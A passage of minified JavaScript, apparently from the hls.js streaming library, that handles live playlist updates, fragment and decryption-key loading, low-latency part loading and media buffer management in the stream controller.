o=e.cc-r.cc,l=a;l<s.length;l++)s[l].cc+=o;t.endCC=s[s.length-1].cc}A(e.startPTS)&&A(e.endPTS)&&(r.setStart(r.startPTS=e.startPTS),r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.setDuration(e.endPTS-e.startPTS),r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),e.hasStreams&&(r.elementaryStreams=e.elementaryStreams),r.loader=e.loader,e.hasStats&&(r.stats=e.stats),e.initSegment&&(r.initSegment=e.initSegment,n=e.initSegment)}));var u=t.fragments,d=t.fragmentHint?u.concat(t.fragmentHint):u;if(n&&d.forEach((function(e){var t;!e||e.initSegment&&e.initSegment.relurl!==(null==(t=n)?void 0:t.relurl)||(e.initSegment=n)})),t.skippedSegments){if(t.deltaUpdateFailed=u.some((function(e){return!e})),t.deltaUpdateFailed){r.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=t.skippedSegments;h--;)u.shift();t.startSN=u[0].sn}else{t.canSkipDateRanges&&(t.dateRanges=function(e,t,r){var i=t.dateRanges,n=t.recentlyRemovedDateranges,s=a({},e);n&&n.forEach((function(e){delete s[e]}));var o=Object.keys(s).length;return o?(Object.keys(i).forEach((function(e){var t=s[e],n=new mr(i[e].attr,t);n.isValid?(s[e]=n,t||(n.tagOrder+=o)):r.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+ot(i[e].attr)+'"')})),s):i}(e.dateRanges,t,r));var f=e.fragments.filter((function(e){return e.rawProgramDateTime}));if(e.hasProgramDateTime&&!t.hasProgramDateTime)for(var c=1;c<d.length;c++)null===d[c].programDateTime&&zr(d[c],d[c-1],f);Yr(f,t)}t.endCC=u[u.length-1].cc}if(!t.startCC){var g,v=li(e,t.startSN-1);t.startCC=null!=(g=null==v?void 0:v.cc)?g:u[0].cc}!function(e,t,r){if(e&&t)for(var i=0,n=0,a=e.length;n<=a;n++){var s=e[n],o=t[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(e.partList,t.partList,(function(e,t){t.elementaryStreams=e.elementaryStreams,t.stats=e.stats})),i?ri(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS,r):ai(e,t),u.length&&(t.totalduration=t.edge-u[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;var m=t.advancedDateTime;if(t.advanced&&m){var p=t.edge;t.driftStart||(t.driftStartTime=m,t.driftStart=p),t.driftEndTime=m,t.driftEnd=p}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime;-1===t.requestScheduled&&(t.requestScheduled=e.requestScheduled)}}function ni(e,t,r,i,n){return new Error(e+" "+n.url+"\nPlaylist starting @"+t.startSN+"\n"+t.m3u8+"\n\nPlaylist starting @"+r.startSN+"\n"+r.m3u8)}function ai(e,t,r){void 0===r&&(r=!0);var i=t.startSN+t.skippedSegments-e.startSN,n=e.fragments,a=i>=0,s=0;if(a&&i<n.length)s=n[i].start;else if(a&&t.startSN===e.endSN+1)s=e.fragmentEnd;else if(a&&r)s=e.fragmentStart+i*t.levelTargetDuration;else{if(t.skippedSegments||0!==t.fragmentStart)return;s=e.fragmentStart}si(t,s)}function si(e,t){if(t){for(var r=e.fragments,i=e.skippedSegments;i<r.length;i++)r[i].addStart(t);e.fragmentHint&&e.fragmentHint.addStart(t)}}function oi(e,t){void 0===t&&(t=1/0);var r=1e3*e.targetduration;if(e.updated){var i=e.fragments;if(i.length&&4*r>t){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}function li(e,t,r){if(!e)return null;var i=e.fragments[t-e.startSN];return i||((i=e.fragmentHint)&&i.sn===t?i:t<e.startSN&&r&&r.sn===t?r:null)}function ui(e,t,r){return e?di(e.partList,t,r):null}function di(e,t,r){if(e)for(var i=e.length;i--;){var n=e[i];if(n.index===r&&n.fragment.sn===t)return n}return null}function hi(e){e.forEach((function(e,t){var r;null==(r=e.details)||r.fragments.forEach((function(e){e.level=t,e.initSegment&&(e.initSegment.level=t)}))}))}function fi(e,t){return!(e===t||!t)&&ci(e)!==ci(t)}function ci(e){return e.replace(/\?[^?]*$/,"")}function gi(e,t){for(var r=0,i=e.length;r<i;r++){var n;if((null==(n=e[r])?void 0:n.cc)===t)return e[r]}return null}function vi(e,t){var r=e.start+t;e.startPTS=r,e.setStart(r),e.endPTS=r+e.duration}function mi(e,t){for(var r=t.fragments,i=0,n=r.length;i<n;i++)vi(r[i],e);t.fragmentHint&&vi(t.fragmentHint,e),t.alignedSliding=!0}function pi(e,t){if(function(e,t){return!!(e&&t.startCC<e.endCC&&t.endCC>e.startCC)}(t,e)){var r=Math.min(t.endCC,e.endCC),i=gi(t.fragments,r),n=gi(e.fragments,r);i&&n&&(Y.log("Aligning playlist at start of dicontinuity sequence "+r),mi(i.start-n.start,e))}}function yi(e,t){if(e.hasProgramDateTime&&t.hasProgramDateTime){var r=e.fragments,i=t.fragments;if(r.length&&i.length){var n,a,s=Math.min(t.endCC,e.endCC);t.startCC<s&&e.startCC<s&&(n=gi(i,s),a=gi(r,s)),n&&a||(a=gi(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&mi((l-o)/1e3-(a.start-n.start),e)}}}function Ei(e,t,r){Ti(e,t,r),e.addEventListener(t,r)}function Ti(e,t,r){e.removeEventListener(t,r)}var Si=function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+"-"+e.end(i).toFixed(3)+"]";return t},Ai={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"},Li=function(e){function t(t,r,i,n,a){var s;return(s=e.call(this,n,t.logger)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Ai.STOPPED,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.buffering=!0,s.loadingParts=!1,s.loopSn=void 0,s.onMediaSeeking=function(){var e=s,t=e.config,r=e.fragCurrent,i=e.media,n=e.mediaBuffer,a=e.state,o=i?i.currentTime:0,l=sr.bufferInfo(n||i,o,t.maxBufferHole),u=!l.len;if(s.log("Media seeking to "+(A(o)?o.toFixed(3):o)+", state: "+a+", "+(u?"out of":"in")+" buffer"),s.state===Ai.ENDED)s.resetLoadingState();else if(r){var d=t.maxFragLookUpTolerance,h=r.start-d,f=r.start+r.duration+d;if(u||f<l.start||h>l.end){var c=o>f;(o<h||c)&&(c&&r.loader&&(s.log("Cancelling fragment load for seek (sn: "+r.sn+")"),r.abortRequests(),s.resetLoadingState()),s.fragPrevious=null)}}if(i&&(s.fragmentTracker.removeFragmentsInRange(o,1/0,s.playlistType,!0),o>s.lastCurrentTime&&(s.lastCurrentTime=o),!s.loadingParts)){var g=Math.max(l.end,o),v=s.shouldLoadParts(s.getLevelDetails(),g);v&&(s.log("LL-Part loading ON after seeking to "+o.toFixed(2)+" with buffer @"+g.toFixed(2)),s.loadingParts=v)}s.hls.hasEnoughToStart||(s.log("Setting "+(u?"startPosition":"nextLoadPosition")+" to "+o+" for seek without enough to start"),s.nextLoadPosition=o,u&&(s.startPosition=o)),u&&s.state===Ai.IDLE&&s.tickImmediate()},s.onMediaEnded=function(){s.log("setting startPosition to 0 because media ended"),s.startPosition=s.lastCurrentTime=0},s.playlistType=a,s.hls=t,s.fragmentLoader=new Jt(t.config),s.keyLoader=i,s.fragmentTracker=r,s.config=t.config,s.decrypter=new $t(t.config),s}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.ERROR,this.onError,this)},r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(e){},r.stopLoad=function(){if(this.state!==Ai.STOPPED){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ai.STOPPED}},r.pauseBuffering=function(){this.buffering=!1},r.resumeBuffering=function(){this.buffering=!0},r._streamEnded=function(e,t){if(t.live||!this.media)return!1;var r=e.end||0,i=this.config.timelineOffset||0;if(r<=i)return!1;var n=e.buffered;this.config.maxBufferHole&&n&&n.length>1&&(e=sr.bufferedInfo(n,e.start,0));var a=e.nextStart;if(a&&a>i&&a<t.edge)return!1;if(this.media.currentTime<e.start)return!1;var s=t.partList;if(null!=s&&s.length){var o=s[s.length-1];return sr.isBuffered(this.media,o.start+o.duration/2)}var l=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(l)},r.getLevelDetails=function(){if(this.levels&&null!==this.levelLastLoaded)return this.levelLastLoaded.details},r.onMediaAttached=function(e,t){var r=this.media=this.mediaBuffer=t.media;Ei(r,"seeking",this.onMediaSeeking),Ei(r,"ended",this.onMediaEnded);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ai.STOPPED&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(e,t){var r=!!t.transferMedia,i=this.media;if(null!==i){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),Ti(i,"seeking",this.onMediaSeeking),Ti(i,"ended",this.onMediaEnded),this.keyLoader&&!r&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,r)return this.resetLoadingState(),void this.resetTransmuxer();this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}},r.onManifestLoading=function(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1},r.onError=function(e,t){},r.onManifestLoaded=function(e,t){this.startTimeOffset=t.startTimeOffset},r.onHandlerDestroying=function(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),e.prototype.onHandlerDestroying.call(this),this.hls=this.onMediaSeeking=this.onMediaEnded=null},r.onHandlerDestroyed=function(){this.state=Ai.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,e.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(e,t,r){this.startFragRequested=!0,this._loadFragForPlayback(e,t,r)},r._loadFragForPlayback=function(e,t,r){var i=this;this._doFragLoad(e,t,r,(function(e){var t=e.frag;if(i.fragContextChanged(t))return i.warn(t.type+" sn: "+t.sn+(e.part?" part: "+e.part.index:"")+" of "+i.fragInfo(t,!1,e.part)+") was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var t=i.state,r=e.frag;i.fragContextChanged(r)?(t===Ai.FRAG_LOADING||!i.fragCurrent&&t===Ai.PARSING)&&(i.fragmentTracker.removeFragment(r),i.state=Ai.IDLE):("payload"in e&&(i.log("Loaded "+r.type+" sn: "+r.sn+" of "+i.playlistLabel()+" "+r.level),i.hls.trigger(b.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(t){i.state!==Ai.STOPPED&&i.state!==Ai.ERROR&&(i.warn("Frag error: "+((null==t?void 0:t.message)||t)),i.resetFragmentLoading(e))}))},r.clearTrackerIfNeeded=function(e){var t,r=this.fragmentTracker;if(r.getState(e)===Bt){var i=e.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(e.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?e.sn-s.sn:0)||this.reduceMaxBufferLength(a,e.duration))&&r.removeFragment(e)}else 0===(null==(t=this.mediaBuffer)?void 0:t.buffered.length)?r.removeAllFragments():r.hasParts(e.type)&&(r.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),r.getState(e)===Gt&&r.removeFragment(e))},r.checkLiveUpdate=function(e){if(e.updated&&!e.live){var t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)},r.waitForLive=function(e){var t=e.details;return(null==t?void 0:t.live)&&"EVENT"!==t.type&&(this.levelLastLoaded!==e||t.expired)},r.flushMainBuffer=function(e,t,r){if(void 0===r&&(r=null),e-t){var i={startOffset:e,endOffset:t,type:r};this.hls.trigger(b.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(e,t){var r=this;this._doFragLoad(e,t).then((function(e){var t=null==e?void 0:e.frag;if(!t||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var t=r.hls,i=e.frag,n=e.payload,a=i.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&Tr(a.method)){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer,Sr(a.method)).catch((function(e){throw t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:i}),e})).then((function(n){var a=self.performance.now();return t.trigger(b.FRAG_DECRYPTED,{frag:i,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(t){r.state!==Ai.STOPPED&&r.state!==Ai.ERROR&&(r.warn(t),r.resetFragmentLoading(e))}))},r.completeInitSegmentLoad=function(e){if(!this.levels)throw new Error("init load aborted, missing levels");var t=e.frag.stats;this.state!==Ai.STOPPED&&(this.state=Ai.IDLE),e.frag.data=new Uint8Array(e.payload),t.parsing.start=t.buffering.start=self.performance.now(),t.parsing.end=t.buffering.end=self.performance.now(),this.tick()},r.unhandledEncryptionError=function(e,t){var r,i,n=e.tracks;if(n&&!t.encrypted&&(null!=(r=n.audio)&&r.encrypted||null!=(i=n.video)&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){var a=this.media,s=new Error("Encrypted track with no key in "+this.fragInfo(t)+" (media "+(a?"attached mediaKeys: "+a.mediaKeys:"detached")+")");return this.warn(s.message),!(!a||a.mediaKeys)&&(this.hls.trigger(b.ERROR,{type:I.KEY_SYSTEM_ERROR,details:k.KEY_SYSTEM_NO_KEYS,fatal:!1,error:s,frag:t}),this.resetTransmuxer(),!0)}return!1},r.fragContextChanged=function(e){var t=this.fragCurrent;return!e||!t||e.sn!==t.sn||e.level!==t.level},r.fragBufferedComplete=function(e,t){var r=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+e.type+" sn: "+e.sn+(t?" part: "+t.index:"")+" of "+this.fragInfo(e,!1,t)+" > buffer:"+(r?Si(sr.getBuffered(r)):"(detached)")+")"),te(e)){var i;if(e.type!==x){var n=e.elementaryStreams;if(!Object.keys(n).some((function(e){return!!n[e]})))return void(this.state=Ai.IDLE)}var a=null==(i=this.levels)?void 0:i[e.level];null!=a&&a.fragmentError&&(this.log("Resetting level fragment error count of "+a.fragmentError+" on frag buffered"),a.fragmentError=0)}this.state=Ai.IDLE},r._handleFragmentLoadComplete=function(e){var t=this.transmuxer;if(t){var r=e.frag,i=e.part,n=e.partsLoaded,a=!n||0===n.length||n.some((function(e){return!e})),s=new nr(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);t.flush(s)}},r._handleFragmentLoadProgress=function(e){},r._doFragLoad=function(e,t,r,i){var n,a=this;void 0===r&&(r=null),this.fragCurrent=e;var s=t.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!e.encrypted||null!=(n=e.decryptdata)&&n.key)e.encrypted||(o=this.keyLoader.loadClear(e,s.encryptedFragments,this.startFragRequested))&&this.log("[eme] blocking frag load until media-keys acquired");else if(this.log("Loading key for "+e.sn+" of ["+s.startSN+"-"+s.endSN+"], "+this.playlistLabel()+" "+e.level),this.state=Ai.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then((function(e){if(!a.fragContextChanged(e.frag))return a.hls.trigger(b.KEY_LOADED,e),a.state===Ai.KEY_LOADING&&(a.state=Ai.IDLE),e})),this.hls.trigger(b.KEY_LOADING,{frag:e}),null===this.fragCurrent)return this.log("context changed in KEY_LOADING"),Promise.resolve(null);var l,u=this.fragPrevious;if(te(e)&&(!u||e.sn!==u.sn)){var d=this.shouldLoadParts(t.details,e.end);d!==this.loadingParts&&(this.log("LL-Part loading "+(d?"ON":"OFF")+" loading sn "+(null==u?void 0:u.sn)+"->"+e.sn),this.loadingParts=d)}if(r=Math.max(e.start,r||0),this.loadingParts&&te(e)){var h=s.partList;if(h&&i){r>s.fragmentEnd&&s.fragmentHint&&(e=s.fragmentHint);var f=this.getNextPart(h,e,r);if(f>-1){var c,g=h[f];return e=this.fragCurrent=g.fragment,this.log("Loading "+e.type+" sn: "+e.sn+" part: "+g.index+" ("+f+"/"+(h.length-1)+") of "+this.fragInfo(e,!1,g)+") cc: "+e.cc+" ["+s.startSN+"-"+s.endSN+"], target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=g.start+g.duration,this.state=Ai.FRAG_LOADING,c=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(e,g,t,i)})).catch((function(e){return a.handleFragLoadError(e)})):this.doFragPartsLoad(e,g,t,i).catch((function(e){return a.handleFragLoadError(e)})),this.hls.trigger(b.FRAG_LOADING,{frag:e,part:g,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):c}if(!e.url||this.loadedEndOfParts(h,r))return Promise.resolve(null)}}if(te(e)&&this.loadingParts)this.log("LL-Part loading OFF after next part miss @"+r.toFixed(2)+" Check buffer at sn: "+e.sn+" loaded parts: "+(null==(l=s.partList)?void 0:l.filter((function(e){return e.loaded})).map((function(e){return"["+e.start+"-"+e.end+"]"})))),this.loadingParts=!1;else if(!e.url)return Promise.resolve(null);this.log("Loading "+e.type+" sn: "+e.sn+" of "+this.fragInfo(e,!1)+") cc: "+e.cc+" ["+s.startSN+"-"+s.endSN+"], target: "+parseFloat(r.toFixed(3))),A(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=Ai.FRAG_LOADING;var v,m=this.config.progressive;return v=m&&o?o.then((function(t){return!t||a.fragContextChanged(t.frag)?null:a.fragmentLoader.load(e,i)})).catch((function(e){return a.handleFragLoadError(e)})):Promise.all([this.fragmentLoader.load(e,m?i:void 0),o]).then((function(e){var t=e[0];return!m&&i&&i(t),t})).catch((function(e){return a.handleFragLoadError(e)})),this.hls.trigger(b.FRAG_LOADING,{frag:e,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):v},r.doFragPartsLoad=function(e,t,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList,d=function(t){n.fragmentLoader.loadPart(e,t,i).then((function(i){l[t.index]=i;var s=i.part;n.hls.trigger(b.FRAG_LOADED,i);var o=ui(r.details,e.sn,t.index+1)||di(u,e.sn,t.index+1);if(!o)return a({frag:e,part:s,partsLoaded:l});d(o)})).catch(s)};d(t)}))},r.handleFragLoadError=function(e){if("data"in e){var t=e.data;t.frag&&t.details===k.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):t.frag&&t.type===I.KEY_SYSTEM_ERROR?(t.frag.abortRequests(),this.resetFragmentLoading(t.frag)):this.hls.trigger(b.ERROR,t)}else this.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null},r._handleTransmuxerFlush=function(e){var t=this.getCurrentContext(e);if(t&&this.state===Ai.PARSING){var r=t.frag,i=t.part,n=t.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a);var s=this.getLevelDetails(),o=s&&r.sn>s.endSN||this.shouldLoadParts(s,r.end);o!==this.loadingParts&&(this.log("LL-Part loading "+(o?"ON":"OFF")+" after parsing segment ending @"+r.end.toFixed(2)),this.loadingParts=o),this.updateLevelTiming(r,i,n,e.partial)}else this.fragCurrent||this.state===Ai.STOPPED||this.state===Ai.ERROR||(this.state=Ai.IDLE)},r.shouldLoadParts=function(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var r,i,n=e.partList[0];if(n.fragment.type===x)return!1;if(t>=n.end+((null==(r=e.fragmentHint)?void 0:r.duration)||0)&&(this.hls.hasEnoughToStart?(null==(i=this.media)?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>n.start-n.fragment.duration)return!0}}return!1},r.getCurrentContext=function(e){var t=this.levels,r=this.fragCurrent,i=e.level,n=e.sn,a=e.part;if(null==t||!t[i])return this.warn("Levels object was unset while buffering fragment "+n+" of "+this.playlistLabel()+" "+i+". The current chunk will not be buffered."),null;var s=t[i],o=s.details,l=a>-1?ui(o,n,a):null,u=l?l.fragment:li(o,n,r);return u?(r&&r!==u&&(u.stats=r.stats),{frag:u,part:l,level:s}):null},r.bufferFragmentData=function(e,t,r,i,n){if(this.state===Ai.PARSING){var a=e.data1,s=e.data2,o=a;if(s&&(o=Ae(a,s)),o.length){var l=this.initPTS[t.cc],u=l?-l.baseTime/l.timescale:void 0,d={type:e.type,frag:t,part:r,chunkMeta:i,offset:u,parent:t.type,data:o};if(this.hls.trigger(b.BUFFER_APPENDING,d),e.dropped&&e.independent&&!r){if(n)return;this.flushBufferGap(t)}}}},r.flushBufferGap=function(e){var t=this.media;if(t)if(sr.isBuffered(t,t.currentTime)){var r=t.currentTime,i=sr.bufferInfo(t,r,0),n=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(e.start-a,i.end-a),r+a);e.start-s>a&&this.flushMainBuffer(s,e.start)}else this.flushMainBuffer(0,e.start)},r.getFwdBufferInfo=function(e,t){var r,i=this.getLoadPosition();if(!A(i))return null;var n=this.lastCurrentTime>i||null!=(r=this.media)&&r.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,n)},r.getFwdBufferInfoAtPos=function(e,t,r,i){var n=sr.bufferInfo(e,t,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(t,r);if(a&&(n.nextStart<=a.end||a.gap)){var s=Math.max(Math.min(n.nextStart,a.end)-t,i);return sr.bufferInfo(e,t,s)}}return n},r.getMaxBufferLength=function(e){var t,r=this.config;return t=e?Math.max(8*r.maxBufferSize/e,r.maxBufferLength):r.maxBufferLength,Math.min(t,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(e,t){var r=this.config,i=Math.max(Math.min(e-t,r.maxBufferLength),t),n=Math.max(e-3*t,r.maxMaxBufferLength/2,i);return n>=i&&(r.maxMaxBufferLength=n,this.warn("Reduce max buffer length to "+n+"s"),!0)},r.getAppendedFrag=function(e,t){void 0===t&&(t=w);var r=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(e,t){var r=t.fragments,i=r.length;if(!i)return null;var n=this.config,a=r[0].start,s=n.lowLatencyMode&&!!t.partList,o=null;if(t.live){var l=n.initialLiveManifestSize;if(i<l)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+l+")"),null;if(!t.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||e<a){var u;s&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),o=this.getInitialLiveFragment(t);var d=this.hls.startPosition,h=this.hls.liveSyncPosition,f=o?(-1!==d&&d>=a?d:h)||o.start:e;this.log("Setting startPosition to "+f+" to match start frag at live edge. mainStart: "+d+" liveSyncPosition: "+h+" frag.start: "+(null==(u=o)?void 0:u.start)),this.startPosition=this.nextLoadPosition=f}}else e<=a&&(o=r[0]);if(!o){var c=this.loadingParts?t.partEnd:t.fragmentEnd;o=this.getFragmentAtPosition(e,c,t)}var g=this.filterReplacedPrimary(o,t);if(!g&&o){var v=o.sn-t.startSN;g=this.filterReplacedPrimary(r[v+1]||null,t)}return this.mapToInitFragWhenRequired(g)},r.isLoopLoading=function(e,t){var r=this.fragmentTracker.getState(e);return(r===Kt||r===Gt&&!!e.gap)&&this.nextLoadPosition>t},r.getNextFragmentLoopLoading=function(e,t,r,i,n){var a=null;if(e.gap&&(a=this.getNextFragment(this.nextLoadPosition,t))&&!a.gap&&r.nextStart){var s=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i,0);if(null!==s&&r.len+s.len>=n){var o=a.sn;return this.loopSn!==o&&(this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+o),this.loopSn=o),null}}return this.loopSn=void 0,a},r.filterReplacedPrimary=function(e,t){if(!e)return e;if(Ri(this.config)&&e.type!==x){var r=this.hls.interstitialsManager,i=null==r?void 0:r.bufferingItem;if(i){var n=i.event;if(n){if(n.appendInPlace||Math.abs(e.start-i.start)>1||0===i.start)return null}else{if(e.end<=i.start&&!1===(null==t?void 0:t.live))return null;if(e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}}var a=null==r?void 0:r.playerQueue;if(a)for(var s=a.length;s--;){var o=a[s].interstitial;if(o.appendInPlace&&e.start>=o.startTime&&e.end<=o.resumeTime)return null}}return e},r.mapToInitFragWhenRequired=function(e){return null==e||!e.initSegment||e.initSegment.data||this.bitrateTest?e:e.initSegment},r.getNextPart=function(e,t,r){for(var i=-1,n=!1,a=!0,s=0,o=e.length;s<o;s++){var l=e[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||(l.independent||a)&&l.fragment===t)&&(l.fragment!==t&&this.warn("Need buffer at "+r+" but next unloaded part starts at "+l.start),i=s),n=u}return i},r.loadedEndOfParts=function(e,t){for(var r,i=e.length;i--;){if(!(r=e[i]).loaded)return!1;if(t>r.start)return!0}return!1},r.getInitialLiveFragment=function(e){var t=e.fragments,r=this.fragPrevious,i=null;if(r){if(e.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!A(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;for(var i=0;i<e.length;++i){var n=e[i];if(Tt(t,r,n))return n}return null}(t,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=e.startSN&&n<=e.endSN){var a=t[n-e.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=St(e,r.cc,r.end))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i},r.getFragmentAtPosition=function(e,t,r){var i,n,a=this.config,s=this.fragPrevious,o=r.fragments,l=r.endSN,u=r.fragmentHint,d=a.maxFragLookUpTolerance,h=r.partList,f=!!(this.loadingParts&&null!=h&&h.length&&u);if(f&&!this.bitrateTest&&h[h.length-1].fragment.sn===u.sn&&(o=o.concat(u),l=u.sn),i=e<t?yt(s,o,e,e<this.lastCurrentTime||e>t-d||null!=(n=this.media)&&n.paused||!this.startFragRequested?0:d):o[o.length-1]){var c=i.sn-r.startSN,g=this.fragmentTracker.getState(i);if((g===Kt||g===Gt&&i.gap)&&(s=i),s&&i.sn===s.sn&&(!f||h[0].fragment.sn>i.sn||!r.live)&&i.level===s.level){var v=o[c+1];i=i.sn<l&&this.fragmentTracker.getState(v)!==Kt?v:null}}return i},r.alignPlaylists=function(e,t,r){var i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=e.fragmentStart,a=!t,s=e.alignedSliding&&A(n);if(a||!s&&!n){!function(e,t){e&&(pi(t,e),t.alignedSliding||yi(t,e),t.alignedSliding||t.skippedSegments||ai(e,t,!1))}(r,e);var o=e.fragmentStart;return this.log("Live playlist sliding: "+o.toFixed(2)+" start-sn: "+(t?t.startSN:"na")+"->"+e.startSN+" fragments: 